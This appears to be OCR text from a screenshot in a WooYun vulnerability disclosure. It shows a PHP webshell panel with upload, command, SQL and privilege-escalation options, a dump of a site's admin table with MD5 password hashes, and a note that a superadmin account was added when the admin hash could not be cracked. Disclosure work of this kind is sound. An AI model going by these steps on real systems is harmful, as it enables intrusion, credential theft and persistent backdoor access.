 本地硬盘
网站根目录
本程序目录
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL语句
MYSQL管理
其他数据库
MYSQL_UDF提权
WIN API提权
Mof双重提权
数据库: [information_schema] [58_1] [test]
SELECT * FROM kt_sys_admin LIMIT 0, 20;
执行 创建表 创建库 删除库
添加成功
58_1 ---> kt_sys_admin [插入]
操作 id account pwd c_time status role_id
修改 删除 1 admin ba32ca749f243590df6b520ddcc1a0ed 0 1 2
修改 删除 2 1 c81e728d9d4c2f636f067f89cc14862c 1493739581 1 3
修改 删除 3 2 c81e728d9d4c2f636f067f89cc14862c 1493739581 1 2
共有 3 条记录 上一页 下一页 第 [1/1] 页 跳到 1 页
由于admin 用户的MD5解不开，所以添加了一个用户为3 的超级管理员账号。
乌云安全